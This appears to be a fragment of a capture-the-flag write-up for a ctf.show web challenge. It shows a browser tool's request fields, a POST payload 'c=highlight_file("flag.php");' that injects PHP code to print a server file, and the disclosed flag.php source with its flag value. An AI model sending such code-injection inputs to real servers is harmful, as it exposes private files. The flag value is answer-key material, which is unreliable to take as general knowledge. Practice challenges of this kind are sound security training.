 Load URL
https://b3ede533-5545-4fa6-b8fd-81890388a7ce.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Ins
Post data
c=highlight_file("flag.php");
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{73f6accb-f895-484e-b168-d8ec54939b2b}";